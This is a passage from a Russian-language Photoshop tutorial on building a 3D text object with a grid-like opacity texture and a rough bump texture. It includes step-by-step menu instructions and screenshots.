

Теперь в палитре слоев есть только один 3D-слой. С ним и нужно будем работать. Откройте Окно-3D. В этом окне 3D-объект обозначен как Сцена, в которую включены сетки чеканки, в нашем случае это сетка 3D и сетка ТЕКСТ.



Активируйте сетку 3D (кликнув по ней), возьмите любой инструмент управления 3D-камерой.



Должны появиться оси управления 3D. Если нет, то нужно их включить (Просмотр-показать – Оси 3D).



Включите показ 3D-плоскость основания: Просмотр-показать – 3D-плоскость основания. Теперь рабочее пространство выглядит так.



При активном инструменте из группы управление 3D-камерой.

*Примечание.* Очень важно знать: *использовать нужно именно управление 3Dкамерой. Так как в дальнейшем нужно будет применить захват тени на основание, то управление поворотом самого объекта может привести к тому, что объект оторвется от основания и тень будет неправильная.*

Откройте выпадающее окно Вид, и переключите на вид Слева.



Рабочее пространство изменилось: зеленая полоса – это плоскость основания, на которой должен стоять 3D-объект.



Нужно поставить его весь на плоскость. Для этого перейдите в меню 3D и примените команду *Привязать объект к плоскости основания*.



Как видите, картина изменилась. Теперь объект ТЕКСТ стоит на плоскости, а 3D поднялся вверх.

В этом шаге изменим наш объект, используя инструменты управление сетками чеканки.



При активной сетке 3D возьмите инструмент «Скольжение 3-D сетки» и сместите сетку 3D немного вправо. Используя прямоугольник на оси Z, увеличьте размер сетки 3D в 2–2,5 раза.


*Примечание. Этого можно добиться и другим путем. Используя инструмент «Масштабирование 3D сетки», прописать вручную в окне Масштаб ось Z, значение от 2 до 2,5. У меня это значение составило 2,22.*

Теперь используя наконечник на оси Z (синяя ось), сдвиньте этот объект вниз, так чтобы он встал на плоскость основания.



Вернитесь к инструментам управления 3D-камерой и измените вид на вид спереди. Используя эти инструменты или оси управления (это проще, так как не нужно постоянно переключать инструменты), попробуйте установить обзор под таким углом, как на рисунке, или так, как вам понравится, в данном случае это не главное.



Вновь взяв инструменты управление сетками чеканки и используя прямоугольник оси Х (красная ось), можете намного расширить буквы 3D.

В этом шаге начнем создавать текстуру в виде сетки.

Активируйте сетку *3D-Материал передней выпуклости*.



Откройте текстуру Рассеивания, для этого клик ПКМ на значке рядом с цветом текстуры и выполнить команду *Открыть текстуру*.



Текстура откроется как отдельный документ, в котором увидите текст, из которого создавали первый объект. Объем этого документа больше мегабайта, а так как 3D в фотошопе получается очень «тяжелое», то мы попробуем это исправить. Залейте весь слой таким цветом, каким хотите сделать сетку (в этом примере выбрано #880088). Закройте этот документ, согласитесь на сохранение изменений.

*Примечание.* Вы можете во время создания текстуры, наблюдать за изменениями вашего 3Dобъекта, для этого можно упорядочить окна и переключаться между ними. Измените размер этого документа до 100 пик на 100 пик.

Теперь нужно создать текстуру прозрачности. Для этого клик на значке папки напротив Непрозрачности. Выполнить команду *Новая текстура…*



*Примечание. 3D-объект – это, по сути, смарт-объект, хранящий в себе несколько PSDдокументов. Каждая текстура в 3D-объекте – это PSD-документ.*

Откроется окно создания нового документа. Задайте размер: 30 на 30 пикселей. Разрешение 72. Цвет прозрачный. Нажмите ОК. Окно исчезнет, ничего видимого не произойдет, но значок рядом с Непрозрачностью изменится. Кликните на этом значке и выберите команду *Открыть текстуру.*

**Примечание.** Создавая текстуру прозрачности, нужно знать, что черное - 100 % прозрачное, белое – 100 % непрозрачное. Оттенками серого можно регулировать прозрачность.

В открывшемся окне создайте вот такую фигуру с размерами, указанными на рисунке (размеры указаны в пикселях).



Закройте этот документ, согласившись на изменения. Как видите, передняя часть букв 3D изменилась, но это еще совсем не похоже на решетку. Добиться нужного эффекта очень просто.

Снова клик на значке текстуры прозрачности, и выберите пункт *Редактировать свойства*… В открывшемся окне измените показания U-шкалы и V-шкалы на 10.

*Примечание. Чем меньше эти значения, тем больше размер ячейки. Поэкспериментируйте с этими настройками, изменяя по отдельности значение* Uшкалы и V-шкалы. *Понаблюдайте, как изменяется передняя сторона вашего объекта. Возможно, вы не захотите делать сетку и остановитесь на своем варианте.*



Текстура для передней стороны готова. Сохраните её.

Задайте любое имя этой текстуре (к примеру, Сетка). В дальнейшем, если она понадобится, вам достаточно будет её просто применить. Активируйте 3D-материал задней выпуклости и примените к нему ваш сохраненный материал.



Этот шаг – повторение предыдущих, в нем изменим 3D-материал экструзии. Для примера сделаем его немного шершавым. Активируйте сетку 3D-материал экструзии. Удалите материал рассеивания, в этом примере он не понадобится. Создайте материал рельефа с размером 100 на 100 пик. Как это делать, вы уже знаете из шага № 9 этого урока. Залейте его черным цветом.

Примените фильтр шум добавить шум с параметрами: Эффект: 150 %. Равномерный. Монохром.



*Примечание. При создании текстуры рельефа важен размер документа. Если текстура будет маленькой, то она размажется по фигуре. Для нормальной мелкой шершавости при таком размере 3D-объекта нужна текстура размером примерно 500\*500, но это увеличит общий объем нашего документа, а нужно стараться этого избегать. Редактирование свойств текстуры, как в шаге № 9, и увеличение значений U и V шкалы до максимального значения даст нужный эффект.*

Цвет этой текстуры подберите в палитре цвета рассеивания, как в шаге № 10 этого урока.

В этом шаге будем обрабатывать сетку «ТЕКСТ». Активируйте сетку ТЕКСТ-Материал передней выпуклости.

